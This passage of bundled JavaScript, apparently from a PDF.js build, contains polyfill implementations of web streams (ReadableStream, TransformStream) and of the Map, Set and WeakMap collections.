   var size = strategy.size;
   var highWaterMark = strategy.highWaterMark;
   var type = underlyingSource.type;
   var typeString = String(type);
   if (typeString === 'bytes') {
    if (size !== undefined) {
     throw new RangeError('The strategy for a byte stream cannot have a size function');
    }
    if (highWaterMark === undefined) {
     highWaterMark = 0;
    }
    highWaterMark = ValidateAndNormalizeHighWaterMark(highWaterMark);
    SetUpReadableByteStreamControllerFromUnderlyingSource(this, underlyingSource, highWaterMark);
   } else if (type === undefined) {
    var sizeAlgorithm = MakeSizeAlgorithmFromSizeFunction(size);
    if (highWaterMark === undefined) {
     highWaterMark = 1;
    }
    highWaterMark = ValidateAndNormalizeHighWaterMark(highWaterMark);
    SetUpReadableStreamDefaultControllerFromUnderlyingSource(this, underlyingSource, highWaterMark, sizeAlgorithm);
   } else {
    throw new RangeError('Invalid type is specified');
   }
  }
  Object.defineProperty(ReadableStream.prototype, "locked", {
   get: function () {
    if (IsReadableStream(this) === false) {
     throw streamBrandCheckException$1('locked');
    }
    return IsReadableStreamLocked(this);
   },
   enumerable: true,
   configurable: true
  });
  ReadableStream.prototype.cancel = function (reason) {
   if (IsReadableStream(this) === false) {
    return promiseRejectedWith(streamBrandCheckException$1('cancel'));
   }
   if (IsReadableStreamLocked(this) === true) {
    return promiseRejectedWith(new TypeError('Cannot cancel a stream that already has a reader'));
   }
   return ReadableStreamCancel(this, reason);
  };
  ReadableStream.prototype.getReader = function (_a) {
   var mode = (_a === void 0 ? {} : _a).mode;
   if (IsReadableStream(this) === false) {
    throw streamBrandCheckException$1('getReader');
   }
   if (mode === undefined) {
    return AcquireReadableStreamDefaultReader(this, true);
   }
   mode = String(mode);
   if (mode === 'byob') {
    return AcquireReadableStreamBYOBReader(this, true);
   }
   throw new RangeError('Invalid mode is specified');
  };
  ReadableStream.prototype.pipeThrough = function (_a, _b) {
   var writable = _a.writable, readable = _a.readable;
   var _c = _b === void 0 ? {} : _b, preventClose = _c.preventClose, preventAbort = _c.preventAbort, preventCancel = _c.preventCancel, signal = _c.signal;
   if (IsReadableStream(this) === false) {
    throw streamBrandCheckException$1('pipeThrough');
   }
   if (IsWritableStream(writable) === false) {
    throw new TypeError('writable argument to pipeThrough must be a WritableStream');
   }
   if (IsReadableStream(readable) === false) {
    throw new TypeError('readable argument to pipeThrough must be a ReadableStream');
   }
   preventClose = Boolean(preventClose);
   preventAbort = Boolean(preventAbort);
   preventCancel = Boolean(preventCancel);
   if (signal !== undefined && !isAbortSignal(signal)) {
    throw new TypeError('ReadableStream.prototype.pipeThrough\'s signal option must be an AbortSignal');
   }
   if (IsReadableStreamLocked(this) === true) {
    throw new TypeError('ReadableStream.prototype.pipeThrough cannot be used on a locked ReadableStream');
   }
   if (IsWritableStreamLocked(writable) === true) {
    throw new TypeError('ReadableStream.prototype.pipeThrough cannot be used on a locked WritableStream');
   }
   var promise = ReadableStreamPipeTo(this, writable, preventClose, preventAbort, preventCancel, signal);
   setPromiseIsHandledToTrue(promise);
   return readable;
  };
  ReadableStream.prototype.pipeTo = function (dest, _a) {
   var _b = _a === void 0 ? {} : _a, preventClose = _b.preventClose, preventAbort = _b.preventAbort, preventCancel = _b.preventCancel, signal = _b.signal;
   if (IsReadableStream(this) === false) {
    return promiseRejectedWith(streamBrandCheckException$1('pipeTo'));
   }
   if (IsWritableStream(dest) === false) {
    return promiseRejectedWith(new TypeError('ReadableStream.prototype.pipeTo\'s first argument must be a WritableStream'));
   }
   preventClose = Boolean(preventClose);
   preventAbort = Boolean(preventAbort);
   preventCancel = Boolean(preventCancel);
   if (signal !== undefined && !isAbortSignal(signal)) {
    return promiseRejectedWith(new TypeError('ReadableStream.prototype.pipeTo\'s signal option must be an AbortSignal'));
   }
   if (IsReadableStreamLocked(this) === true) {
    return promiseRejectedWith(new TypeError('ReadableStream.prototype.pipeTo cannot be used on a locked ReadableStream'));
   }
   if (IsWritableStreamLocked(dest) === true) {
    return promiseRejectedWith(new TypeError('ReadableStream.prototype.pipeTo cannot be used on a locked WritableStream'));
   }
   return ReadableStreamPipeTo(this, dest, preventClose, preventAbort, preventCancel, signal);
  };
  ReadableStream.prototype.tee = function () {
   if (IsReadableStream(this) === false) {
    throw streamBrandCheckException$1('tee');
   }
   var branches = ReadableStreamTee(this);
   return createArrayFromList(branches);
  };
  ReadableStream.prototype.getIterator = function (_a) {
   var _b = (_a === void 0 ? {} : _a).preventCancel, preventCancel = _b === void 0 ? false : _b;
   if (IsReadableStream(this) === false) {
    throw streamBrandCheckException$1('getIterator');
   }
   return AcquireReadableStreamAsyncIterator(this, preventCancel);
  };
  return ReadableStream;
 }();
 if (typeof SymbolPolyfill.asyncIterator === 'symbol') {
  Object.defineProperty(ReadableStream.prototype, SymbolPolyfill.asyncIterator, {
   value: ReadableStream.prototype.getIterator,
   enumerable: false,
   writable: true,
   configurable: true
  });
 }
 function CreateReadableStream(startAlgorithm, pullAlgorithm, cancelAlgorithm, highWaterMark, sizeAlgorithm) {
  if (highWaterMark === void 0) {
   highWaterMark = 1;
  }
  if (sizeAlgorithm === void 0) {
   sizeAlgorithm = function () {
    return 1;
   };
  }
  var stream = Object.create(ReadableStream.prototype);
  InitializeReadableStream(stream);
  var controller = Object.create(ReadableStreamDefaultController.prototype);
  SetUpReadableStreamDefaultController(stream, controller, startAlgorithm, pullAlgorithm, cancelAlgorithm, highWaterMark, sizeAlgorithm);
  return stream;
 }
 function InitializeReadableStream(stream) {
  stream._state = 'readable';
  stream._reader = undefined;
  stream._storedError = undefined;
  stream._disturbed = false;
 }
 function IsReadableStream(x) {
  if (!typeIsObject(x)) {
   return false;
  }
  if (!Object.prototype.hasOwnProperty.call(x, '_readableStreamController')) {
   return false;
  }
  return true;
 }
 function IsReadableStreamLocked(stream) {
  if (stream._reader === undefined) {
   return false;
  }
  return true;
 }
 function ReadableStreamCancel(stream, reason) {
  stream._disturbed = true;
  if (stream._state === 'closed') {
   return promiseResolvedWith(undefined);
  }
  if (stream._state === 'errored') {
   return promiseRejectedWith(stream._storedError);
  }
  ReadableStreamClose(stream);
  var sourceCancelPromise = stream._readableStreamController[CancelSteps](reason);
  return transformPromiseWith(sourceCancelPromise, noop);
 }
 function ReadableStreamClose(stream) {
  stream._state = 'closed';
  var reader = stream._reader;
  if (reader === undefined) {
   return;
  }
  if (IsReadableStreamDefaultReader(reader)) {
   reader._readRequests.forEach(function (readRequest) {
    readRequest._resolve(ReadableStreamCreateReadResult(undefined, true, reader._forAuthorCode));
   });
   reader._readRequests = new SimpleQueue();
  }
  defaultReaderClosedPromiseResolve(reader);
 }
 function ReadableStreamError(stream, e) {
  stream._state = 'errored';
  stream._storedError = e;
  var reader = stream._reader;
  if (reader === undefined) {
   return;
  }
  if (IsReadableStreamDefaultReader(reader)) {
   reader._readRequests.forEach(function (readRequest) {
    readRequest._reject(e);
   });
   reader._readRequests = new SimpleQueue();
  } else {
   reader._readIntoRequests.forEach(function (readIntoRequest) {
    readIntoRequest._reject(e);
   });
   reader._readIntoRequests = new SimpleQueue();
  }
  defaultReaderClosedPromiseReject(reader, e);
 }
 function streamBrandCheckException$1(name) {
  return new TypeError("ReadableStream.prototype." + name + " can only be used on a ReadableStream");
 }
 var ByteLengthQueuingStrategy = function () {
  function ByteLengthQueuingStrategy(_a) {
   var highWaterMark = _a.highWaterMark;
   this.highWaterMark = highWaterMark;
  }
  ByteLengthQueuingStrategy.prototype.size = function (chunk) {
   return chunk.byteLength;
  };
  return ByteLengthQueuingStrategy;
 }();
 var CountQueuingStrategy = function () {
  function CountQueuingStrategy(_a) {
   var highWaterMark = _a.highWaterMark;
   this.highWaterMark = highWaterMark;
  }
  CountQueuingStrategy.prototype.size = function () {
   return 1;
  };
  return CountQueuingStrategy;
 }();
 var TransformStream = function () {
  function TransformStream(transformer, writableStrategy, readableStrategy) {
   if (transformer === void 0) {
    transformer = {};
   }
   if (writableStrategy === void 0) {
    writableStrategy = {};
   }
   if (readableStrategy === void 0) {
    readableStrategy = {};
   }
   var writableSizeFunction = writableStrategy.size;
   var writableHighWaterMark = writableStrategy.highWaterMark;
   var readableSizeFunction = readableStrategy.size;
   var readableHighWaterMark = readableStrategy.highWaterMark;
   var writableType = transformer.writableType;
   if (writableType !== undefined) {
    throw new RangeError('Invalid writable type specified');
   }
   var writableSizeAlgorithm = MakeSizeAlgorithmFromSizeFunction(writableSizeFunction);
   if (writableHighWaterMark === undefined) {
    writableHighWaterMark = 1;
   }
   writableHighWaterMark = ValidateAndNormalizeHighWaterMark(writableHighWaterMark);
   var readableType = transformer.readableType;
   if (readableType !== undefined) {
    throw new RangeError('Invalid readable type specified');
   }
   var readableSizeAlgorithm = MakeSizeAlgorithmFromSizeFunction(readableSizeFunction);
   if (readableHighWaterMark === undefined) {
    readableHighWaterMark = 0;
   }
   readableHighWaterMark = ValidateAndNormalizeHighWaterMark(readableHighWaterMark);
   var startPromise_resolve;
   var startPromise = newPromise(function (resolve) {
    startPromise_resolve = resolve;
   });
   InitializeTransformStream(this, startPromise, writableHighWaterMark, writableSizeAlgorithm, readableHighWaterMark, readableSizeAlgorithm);
   SetUpTransformStreamDefaultControllerFromTransformer(this, transformer);
   var startResult = InvokeOrNoop(transformer, 'start', [this._transformStreamController]);
   startPromise_resolve(startResult);
  }
  Object.defineProperty(TransformStream.prototype, "readable", {
   get: function () {
    if (IsTransformStream(this) === false) {
     throw streamBrandCheckException$2('readable');
    }
    return this._readable;
   },
   enumerable: true,
   configurable: true
  });
  Object.defineProperty(TransformStream.prototype, "writable", {
   get: function () {
    if (IsTransformStream(this) === false) {
     throw streamBrandCheckException$2('writable');
    }
    return this._writable;
   },
   enumerable: true,
   configurable: true
  });
  return TransformStream;
 }();
 function InitializeTransformStream(stream, startPromise, writableHighWaterMark, writableSizeAlgorithm, readableHighWaterMark, readableSizeAlgorithm) {
  function startAlgorithm() {
   return startPromise;
  }
  function writeAlgorithm(chunk) {
   return TransformStreamDefaultSinkWriteAlgorithm(stream, chunk);
  }
  function abortAlgorithm(reason) {
   return TransformStreamDefaultSinkAbortAlgorithm(stream, reason);
  }
  function closeAlgorithm() {
   return TransformStreamDefaultSinkCloseAlgorithm(stream);
  }
  stream._writable = CreateWritableStream(startAlgorithm, writeAlgorithm, closeAlgorithm, abortAlgorithm, writableHighWaterMark, writableSizeAlgorithm);
  function pullAlgorithm() {
   return TransformStreamDefaultSourcePullAlgorithm(stream);
  }
  function cancelAlgorithm(reason) {
   TransformStreamErrorWritableAndUnblockWrite(stream, reason);
   return promiseResolvedWith(undefined);
  }
  stream._readable = CreateReadableStream(startAlgorithm, pullAlgorithm, cancelAlgorithm, readableHighWaterMark, readableSizeAlgorithm);
  stream._backpressure = undefined;
  stream._backpressureChangePromise = undefined;
  stream._backpressureChangePromise_resolve = undefined;
  TransformStreamSetBackpressure(stream, true);
  stream._transformStreamController = undefined;
 }
 function IsTransformStream(x) {
  if (!typeIsObject(x)) {
   return false;
  }
  if (!Object.prototype.hasOwnProperty.call(x, '_transformStreamController')) {
   return false;
  }
  return true;
 }
 function TransformStreamError(stream, e) {
  ReadableStreamDefaultControllerError(stream._readable._readableStreamController, e);
  TransformStreamErrorWritableAndUnblockWrite(stream, e);
 }
 function TransformStreamErrorWritableAndUnblockWrite(stream, e) {
  TransformStreamDefaultControllerClearAlgorithms(stream._transformStreamController);
  WritableStreamDefaultControllerErrorIfNeeded(stream._writable._writableStreamController, e);
  if (stream._backpressure === true) {
   TransformStreamSetBackpressure(stream, false);
  }
 }
 function TransformStreamSetBackpressure(stream, backpressure) {
  if (stream._backpressureChangePromise !== undefined) {
   stream._backpressureChangePromise_resolve();
  }
  stream._backpressureChangePromise = newPromise(function (resolve) {
   stream._backpressureChangePromise_resolve = resolve;
  });
  stream._backpressure = backpressure;
 }
 var TransformStreamDefaultController = function () {
  function TransformStreamDefaultController() {
   throw new TypeError('TransformStreamDefaultController instances cannot be created directly');
  }
  Object.defineProperty(TransformStreamDefaultController.prototype, "desiredSize", {
   get: function () {
    if (IsTransformStreamDefaultController(this) === false) {
     throw defaultControllerBrandCheckException$1('desiredSize');
    }
    var readableController = this._controlledTransformStream._readable._readableStreamController;
    return ReadableStreamDefaultControllerGetDesiredSize(readableController);
   },
   enumerable: true,
   configurable: true
  });
  TransformStreamDefaultController.prototype.enqueue = function (chunk) {
   if (IsTransformStreamDefaultController(this) === false) {
    throw defaultControllerBrandCheckException$1('enqueue');
   }
   TransformStreamDefaultControllerEnqueue(this, chunk);
  };
  TransformStreamDefaultController.prototype.error = function (reason) {
   if (IsTransformStreamDefaultController(this) === false) {
    throw defaultControllerBrandCheckException$1('error');
   }
   TransformStreamDefaultControllerError(this, reason);
  };
  TransformStreamDefaultController.prototype.terminate = function () {
   if (IsTransformStreamDefaultController(this) === false) {
    throw defaultControllerBrandCheckException$1('terminate');
   }
   TransformStreamDefaultControllerTerminate(this);
  };
  return TransformStreamDefaultController;
 }();
 function IsTransformStreamDefaultController(x) {
  if (!typeIsObject(x)) {
   return false;
  }
  if (!Object.prototype.hasOwnProperty.call(x, '_controlledTransformStream')) {
   return false;
  }
  return true;
 }
 function SetUpTransformStreamDefaultController(stream, controller, transformAlgorithm, flushAlgorithm) {
  controller._controlledTransformStream = stream;
  stream._transformStreamController = controller;
  controller._transformAlgorithm = transformAlgorithm;
  controller._flushAlgorithm = flushAlgorithm;
 }
 function SetUpTransformStreamDefaultControllerFromTransformer(stream, transformer) {
  var controller = Object.create(TransformStreamDefaultController.prototype);
  var transformAlgorithm = function (chunk) {
   try {
    TransformStreamDefaultControllerEnqueue(controller, chunk);
    return promiseResolvedWith(undefined);
   } catch (transformResultE) {
    return promiseRejectedWith(transformResultE);
   }
  };
  var transformMethod = transformer.transform;
  if (transformMethod !== undefined) {
   if (typeof transformMethod !== 'function') {
    throw new TypeError('transform is not a method');
   }
   transformAlgorithm = function (chunk) {
    return PromiseCall(transformMethod, transformer, [
     chunk,
     controller
    ]);
   };
  }
  var flushAlgorithm = CreateAlgorithmFromUnderlyingMethod(transformer, 'flush', 0, [controller]);
  SetUpTransformStreamDefaultController(stream, controller, transformAlgorithm, flushAlgorithm);
 }
 function TransformStreamDefaultControllerClearAlgorithms(controller) {
  controller._transformAlgorithm = undefined;
  controller._flushAlgorithm = undefined;
 }
 function TransformStreamDefaultControllerEnqueue(controller, chunk) {
  var stream = controller._controlledTransformStream;
  var readableController = stream._readable._readableStreamController;
  if (ReadableStreamDefaultControllerCanCloseOrEnqueue(readableController) === false) {
   throw new TypeError('Readable side is not in a state that permits enqueue');
  }
  try {
   ReadableStreamDefaultControllerEnqueue(readableController, chunk);
  } catch (e) {
   TransformStreamErrorWritableAndUnblockWrite(stream, e);
   throw stream._readable._storedError;
  }
  var backpressure = ReadableStreamDefaultControllerHasBackpressure(readableController);
  if (backpressure !== stream._backpressure) {
   TransformStreamSetBackpressure(stream, true);
  }
 }
 function TransformStreamDefaultControllerError(controller, e) {
  TransformStreamError(controller._controlledTransformStream, e);
 }
 function TransformStreamDefaultControllerPerformTransform(controller, chunk) {
  var transformPromise = controller._transformAlgorithm(chunk);
  return transformPromiseWith(transformPromise, undefined, function (r) {
   TransformStreamError(controller._controlledTransformStream, r);
   throw r;
  });
 }
 function TransformStreamDefaultControllerTerminate(controller) {
  var stream = controller._controlledTransformStream;
  var readableController = stream._readable._readableStreamController;
  if (ReadableStreamDefaultControllerCanCloseOrEnqueue(readableController) === true) {
   ReadableStreamDefaultControllerClose(readableController);
  }
  var error = new TypeError('TransformStream terminated');
  TransformStreamErrorWritableAndUnblockWrite(stream, error);
 }
 function TransformStreamDefaultSinkWriteAlgorithm(stream, chunk) {
  var controller = stream._transformStreamController;
  if (stream._backpressure === true) {
   var backpressureChangePromise = stream._backpressureChangePromise;
   return transformPromiseWith(backpressureChangePromise, function () {
    var writable = stream._writable;
    var state = writable._state;
    if (state === 'erroring') {
     throw writable._storedError;
    }
    return TransformStreamDefaultControllerPerformTransform(controller, chunk);
   });
  }
  return TransformStreamDefaultControllerPerformTransform(controller, chunk);
 }
 function TransformStreamDefaultSinkAbortAlgorithm(stream, reason) {
  TransformStreamError(stream, reason);
  return promiseResolvedWith(undefined);
 }
 function TransformStreamDefaultSinkCloseAlgorithm(stream) {
  var readable = stream._readable;
  var controller = stream._transformStreamController;
  var flushPromise = controller._flushAlgorithm();
  TransformStreamDefaultControllerClearAlgorithms(controller);
  return transformPromiseWith(flushPromise, function () {
   if (readable._state === 'errored') {
    throw readable._storedError;
   }
   var readableController = readable._readableStreamController;
   if (ReadableStreamDefaultControllerCanCloseOrEnqueue(readableController) === true) {
    ReadableStreamDefaultControllerClose(readableController);
   }
  }, function (r) {
   TransformStreamError(stream, r);
   throw readable._storedError;
  });
 }
 function TransformStreamDefaultSourcePullAlgorithm(stream) {
  TransformStreamSetBackpressure(stream, false);
  return stream._backpressureChangePromise;
 }
 function defaultControllerBrandCheckException$1(name) {
  return new TypeError("TransformStreamDefaultController.prototype." + name + " can only be used on a TransformStreamDefaultController");
 }
 function streamBrandCheckException$2(name) {
  return new TypeError("TransformStream.prototype." + name + " can only be used on a TransformStream");
 }
 exports.ByteLengthQueuingStrategy = ByteLengthQueuingStrategy;
 exports.CountQueuingStrategy = CountQueuingStrategy;
 exports.ReadableStream = ReadableStream;
 exports.TransformStream = TransformStream;
 exports.WritableStream = WritableStream;
 Object.defineProperty(exports, '__esModule', { value: true });
}));

/***/ }),
/* 144 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(145);
__w_pdfjs_require__(114);
__w_pdfjs_require__(77);
__w_pdfjs_require__(116);
var path = __w_pdfjs_require__(43);
module.exports = path.Map;

/***/ }),
/* 145 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var collection = __w_pdfjs_require__(146);
var collectionStrong = __w_pdfjs_require__(150);
module.exports = collection('Map', function (init) {
 return function Map() {
  return init(this, arguments.length ? arguments[0] : undefined);
 };
}, collectionStrong);

/***/ }),
/* 146 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var $ = __w_pdfjs_require__(10);
var global = __w_pdfjs_require__(11);
var isForced = __w_pdfjs_require__(52);
var redefine = __w_pdfjs_require__(29);
var InternalMetadataModule = __w_pdfjs_require__(147);
var iterate = __w_pdfjs_require__(124);
var anInstance = __w_pdfjs_require__(123);
var isObject = __w_pdfjs_require__(22);
var fails = __w_pdfjs_require__(14);
var checkCorrectnessOfIteration = __w_pdfjs_require__(97);
var setToStringTag = __w_pdfjs_require__(85);
var inheritIfRequired = __w_pdfjs_require__(149);
module.exports = function (CONSTRUCTOR_NAME, wrapper, common) {
 var IS_MAP = CONSTRUCTOR_NAME.indexOf('Map') !== -1;
 var IS_WEAK = CONSTRUCTOR_NAME.indexOf('Weak') !== -1;
 var ADDER = IS_MAP ? 'set' : 'add';
 var NativeConstructor = global[CONSTRUCTOR_NAME];
 var NativePrototype = NativeConstructor && NativeConstructor.prototype;
 var Constructor = NativeConstructor;
 var exported = {};
 var fixMethod = function (KEY) {
  var nativeMethod = NativePrototype[KEY];
  redefine(NativePrototype, KEY, KEY == 'add' ? function add(value) {
   nativeMethod.call(this, value === 0 ? 0 : value);
   return this;
  } : KEY == 'delete' ? function (key) {
   return IS_WEAK && !isObject(key) ? false : nativeMethod.call(this, key === 0 ? 0 : key);
  } : KEY == 'get' ? function get(key) {
   return IS_WEAK && !isObject(key) ? undefined : nativeMethod.call(this, key === 0 ? 0 : key);
  } : KEY == 'has' ? function has(key) {
   return IS_WEAK && !isObject(key) ? false : nativeMethod.call(this, key === 0 ? 0 : key);
  } : function set(key, value) {
   nativeMethod.call(this, key === 0 ? 0 : key, value);
   return this;
  });
 };
 if (isForced(CONSTRUCTOR_NAME, typeof NativeConstructor != 'function' || !(IS_WEAK || NativePrototype.forEach && !fails(function () {
   new NativeConstructor().entries().next();
  })))) {
  Constructor = common.getConstructor(wrapper, CONSTRUCTOR_NAME, IS_MAP, ADDER);
  InternalMetadataModule.REQUIRED = true;
 } else if (isForced(CONSTRUCTOR_NAME, true)) {
  var instance = new Constructor();
  var HASNT_CHAINING = instance[ADDER](IS_WEAK ? {} : -0, 1) != instance;
  var THROWS_ON_PRIMITIVES = fails(function () {
   instance.has(1);
  });
  var ACCEPT_ITERABLES = checkCorrectnessOfIteration(function (iterable) {
   new NativeConstructor(iterable);
  });
  var BUGGY_ZERO = !IS_WEAK && fails(function () {
   var $instance = new NativeConstructor();
   var index = 5;
   while (index--)
    $instance[ADDER](index, index);
   return !$instance.has(-0);
  });
  if (!ACCEPT_ITERABLES) {
   Constructor = wrapper(function (dummy, iterable) {
    anInstance(dummy, Constructor, CONSTRUCTOR_NAME);
    var that = inheritIfRequired(new NativeConstructor(), dummy, Constructor);
    if (iterable != undefined)
     iterate(iterable, that[ADDER], that, IS_MAP);
    return that;
   });
   Constructor.prototype = NativePrototype;
   NativePrototype.constructor = Constructor;
  }
  if (THROWS_ON_PRIMITIVES || BUGGY_ZERO) {
   fixMethod('delete');
   fixMethod('has');
   IS_MAP && fixMethod('get');
  }
  if (BUGGY_ZERO || HASNT_CHAINING)
   fixMethod(ADDER);
  if (IS_WEAK && NativePrototype.clear)
   delete NativePrototype.clear;
 }
 exported[CONSTRUCTOR_NAME] = Constructor;
 $({
  global: true,
  forced: Constructor != NativeConstructor
 }, exported);
 setToStringTag(Constructor, CONSTRUCTOR_NAME);
 if (!IS_WEAK)
  common.setStrong(Constructor, CONSTRUCTOR_NAME, IS_MAP);
 return Constructor;
};

/***/ }),
/* 147 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var hiddenKeys = __w_pdfjs_require__(39);
var isObject = __w_pdfjs_require__(22);
var has = __w_pdfjs_require__(23);
var defineProperty = __w_pdfjs_require__(27).f;
var uid = __w_pdfjs_require__(38);
var FREEZING = __w_pdfjs_require__(148);
var METADATA = uid('meta');
var id = 0;
var isExtensible = Object.isExtensible || function () {
 return true;
};
var setMetadata = function (it) {
 defineProperty(it, METADATA, {
  value: {
   objectID: 'O' + ++id,
   weakData: {}
  }
 });
};
var fastKey = function (it, create) {
 if (!isObject(it))
  return typeof it == 'symbol' ? it : (typeof it == 'string' ? 'S' : 'P') + it;
 if (!has(it, METADATA)) {
  if (!isExtensible(it))
   return 'F';
  if (!create)
   return 'E';
  setMetadata(it);
 }
 return it[METADATA].objectID;
};
var getWeakData = function (it, create) {
 if (!has(it, METADATA)) {
  if (!isExtensible(it))
   return true;
  if (!create)
   return false;
  setMetadata(it);
 }
 return it[METADATA].weakData;
};
var onFreeze = function (it) {
 if (FREEZING && meta.REQUIRED && isExtensible(it) && !has(it, METADATA))
  setMetadata(it);
 return it;
};
var meta = module.exports = {
 REQUIRED: false,
 fastKey: fastKey,
 getWeakData: getWeakData,
 onFreeze: onFreeze
};
hiddenKeys[METADATA] = true;

/***/ }),
/* 148 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var fails = __w_pdfjs_require__(14);
module.exports = !fails(function () {
 return Object.isExtensible(Object.preventExtensions({}));
});

/***/ }),
/* 149 */
/***/ (function(module, exports, __w_pdfjs_require__) {

var isObject = __w_pdfjs_require__(22);
var setPrototypeOf = __w_pdfjs_require__(87);
module.exports = function ($this, dummy, Wrapper) {
 var NewTarget, NewTargetPrototype;
 if (setPrototypeOf && typeof (NewTarget = dummy.constructor) == 'function' && NewTarget !== Wrapper && isObject(NewTargetPrototype = NewTarget.prototype) && NewTargetPrototype !== Wrapper.prototype)
  setPrototypeOf($this, NewTargetPrototype);
 return $this;
};

/***/ }),
/* 150 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var defineProperty = __w_pdfjs_require__(27).f;
var create = __w_pdfjs_require__(71);
var redefineAll = __w_pdfjs_require__(121);
var bind = __w_pdfjs_require__(62);
var anInstance = __w_pdfjs_require__(123);
var iterate = __w_pdfjs_require__(124);
var defineIterator = __w_pdfjs_require__(79);
var setSpecies = __w_pdfjs_require__(122);
var DESCRIPTORS = __w_pdfjs_require__(13);
var fastKey = __w_pdfjs_require__(147).fastKey;
var InternalStateModule = __w_pdfjs_require__(33);
var setInternalState = InternalStateModule.set;
var internalStateGetterFor = InternalStateModule.getterFor;
module.exports = {
 getConstructor: function (wrapper, CONSTRUCTOR_NAME, IS_MAP, ADDER) {
  var C = wrapper(function (that, iterable) {
   anInstance(that, C, CONSTRUCTOR_NAME);
   setInternalState(that, {
    type: CONSTRUCTOR_NAME,
    index: create(null),
    first: undefined,
    last: undefined,
    size: 0
   });
   if (!DESCRIPTORS)
    that.size = 0;
   if (iterable != undefined)
    iterate(iterable, that[ADDER], that, IS_MAP);
  });
  var getInternalState = internalStateGetterFor(CONSTRUCTOR_NAME);
  var define = function (that, key, value) {
   var state = getInternalState(that);
   var entry = getEntry(that, key);
   var previous, index;
   if (entry) {
    entry.value = value;
   } else {
    state.last = entry = {
     index: index = fastKey(key, true),
     key: key,
     value: value,
     previous: previous = state.last,
     next: undefined,
     removed: false
    };
    if (!state.first)
     state.first = entry;
    if (previous)
     previous.next = entry;
    if (DESCRIPTORS)
     state.size++;
    else
     that.size++;
    if (index !== 'F')
     state.index[index] = entry;
   }
   return that;
  };
  var getEntry = function (that, key) {
   var state = getInternalState(that);
   var index = fastKey(key);
   var entry;
   if (index !== 'F')
    return state.index[index];
   for (entry = state.first; entry; entry = entry.next) {
    if (entry.key == key)
     return entry;
   }
  };
  redefineAll(C.prototype, {
   clear: function clear() {
    var that = this;
    var state = getInternalState(that);
    var data = state.index;
    var entry = state.first;
    while (entry) {
     entry.removed = true;
     if (entry.previous)
      entry.previous = entry.previous.next = undefined;
     delete data[entry.index];
     entry = entry.next;
    }
    state.first = state.last = undefined;
    if (DESCRIPTORS)
     state.size = 0;
    else
     that.size = 0;
   },
   'delete': function (key) {
    var that = this;
    var state = getInternalState(that);
    var entry = getEntry(that, key);
    if (entry) {
     var next = entry.next;
     var prev = entry.previous;
     delete state.index[entry.index];
     entry.removed = true;
     if (prev)
      prev.next = next;
     if (next)
      next.previous = prev;
     if (state.first == entry)
      state.first = next;
     if (state.last == entry)
      state.last = prev;
     if (DESCRIPTORS)
      state.size--;
     else
      that.size--;
    }
    return !!entry;
   },
   forEach: function forEach(callbackfn) {
    var state = getInternalState(this);
    var boundFunction = bind(callbackfn, arguments.length > 1 ? arguments[1] : undefined, 3);
    var entry;
    while (entry = entry ? entry.next : state.first) {
     boundFunction(entry.value, entry.key, this);
     while (entry && entry.removed)
      entry = entry.previous;
    }
   },
   has: function has(key) {
    return !!getEntry(this, key);
   }
  });
  redefineAll(C.prototype, IS_MAP ? {
   get: function get(key) {
    var entry = getEntry(this, key);
    return entry && entry.value;
   },
   set: function set(key, value) {
    return define(this, key === 0 ? 0 : key, value);
   }
  } : {
   add: function add(value) {
    return define(this, value = value === 0 ? 0 : value, value);
   }
  });
  if (DESCRIPTORS)
   defineProperty(C.prototype, 'size', {
    get: function () {
     return getInternalState(this).size;
    }
   });
  return C;
 },
 setStrong: function (C, CONSTRUCTOR_NAME, IS_MAP) {
  var ITERATOR_NAME = CONSTRUCTOR_NAME + ' Iterator';
  var getInternalCollectionState = internalStateGetterFor(CONSTRUCTOR_NAME);
  var getInternalIteratorState = internalStateGetterFor(ITERATOR_NAME);
  defineIterator(C, CONSTRUCTOR_NAME, function (iterated, kind) {
   setInternalState(this, {
    type: ITERATOR_NAME,
    target: iterated,
    state: getInternalCollectionState(iterated),
    kind: kind,
    last: undefined
   });
  }, function () {
   var state = getInternalIteratorState(this);
   var kind = state.kind;
   var entry = state.last;
   while (entry && entry.removed)
    entry = entry.previous;
   if (!state.target || !(state.last = entry = entry ? entry.next : state.state.first)) {
    state.target = undefined;
    return {
     value: undefined,
     done: true
    };
   }
   if (kind == 'keys')
    return {
     value: entry.key,
     done: false
    };
   if (kind == 'values')
    return {
     value: entry.value,
     done: false
    };
   return {
    value: [
     entry.key,
     entry.value
    ],
    done: false
   };
  }, IS_MAP ? 'entries' : 'values', !IS_MAP, true);
  setSpecies(CONSTRUCTOR_NAME);
 }
};

/***/ }),
/* 151 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(152);
__w_pdfjs_require__(114);
__w_pdfjs_require__(77);
__w_pdfjs_require__(116);
var path = __w_pdfjs_require__(43);
module.exports = path.Set;

/***/ }),
/* 152 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var collection = __w_pdfjs_require__(146);
var collectionStrong = __w_pdfjs_require__(150);
module.exports = collection('Set', function (init) {
 return function Set() {
  return init(this, arguments.length ? arguments[0] : undefined);
 };
}, collectionStrong);

/***/ }),
/* 153 */
/***/ (function(module, exports, __w_pdfjs_require__) {

__w_pdfjs_require__(114);
__w_pdfjs_require__(154);
__w_pdfjs_require__(116);
var path = __w_pdfjs_require__(43);
module.exports = path.WeakMap;

/***/ }),
/* 154 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";

var global = __w_pdfjs_require__(11);
var redefineAll = __w_pdfjs_require__(121);
var InternalMetadataModule = __w_pdfjs_require__(147);
var collection = __w_pdfjs_require__(146);
var collectionWeak = __w_pdfjs_require__(155);
var isObject = __w_pdfjs_require__(22);
var enforceIternalState = __w_pdfjs_require__(33).enforce;
var NATIVE_WEAK_MAP = __w_pdfjs_require__(34);
var IS_IE11 = !global.ActiveXObject && 'ActiveXObject' in global;
var isExtensible = Object.isExtensible;
var InternalWeakMap;
var wrapper = function (init) {
 return function WeakMap() {
  return init(this, arguments.length ? arguments[0] : undefined);
 };
};
var $WeakMap = module.exports = collection('WeakMap', wrapper, collectionWeak);
if (NATIVE_WEAK_MAP && IS_IE11) {
 InternalWeakMap = collectionWeak.getConstructor(wrapper, 'WeakMap', true);
 InternalMetadataModule.REQUIRED = true;
